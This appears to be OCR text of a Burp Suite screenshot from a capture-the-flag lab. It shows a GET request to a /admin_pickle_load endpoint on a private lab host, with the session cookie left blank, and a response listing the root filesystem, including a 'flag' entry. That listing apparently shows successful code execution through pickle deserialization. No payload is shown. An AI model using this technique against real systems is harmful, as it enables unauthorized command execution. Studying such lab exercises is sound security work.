 Request
Pretty Raw \n Actions
1 GET /admin_pickle_load HTTP/1.1
2 Host: 192.168.68.128:8888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,e
n;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: session=
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Render
8
9 app
10 bin
11 boot
12 dev
13 etc
14 flag
15 home
16 lib
17 lib64
18 media
19 mnt
20 opt
21 proc
22 root
23 run
24 sbin
25 srv
26 sys
27 tmp
28 usr